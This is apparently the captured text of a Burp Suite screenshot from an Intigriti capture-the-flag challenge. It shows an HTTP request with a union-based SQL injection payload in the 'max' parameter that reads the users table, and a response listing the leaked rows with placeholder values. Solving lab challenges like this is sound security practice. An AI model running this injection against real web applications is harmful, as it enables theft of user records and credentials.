 Request
Pretty Raw Hex
\n
1 GET /challenge.php?max=
1*(1)union(select(1),(2),(F.4)from(select(1),(2),(3),(4)union(select*fro
m(users)))F) HTTP/2
2 Host: challenge-0923.intigriti.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Pwnfox-Color: blue
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
Users
ID Name Email
1 Sgrum0x sgrum0x@example.com
1 2 4
1 2 REDACTED
1 2 STRONGLY_HASHED_PASSWORD
Show Source